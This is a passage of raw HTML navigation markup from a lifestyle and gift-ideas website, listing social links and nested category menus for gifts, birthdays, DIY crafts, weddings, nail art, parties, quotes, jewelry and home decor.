				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#2b5f434e5843424552424f4e4a586b4c464a424705484446"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
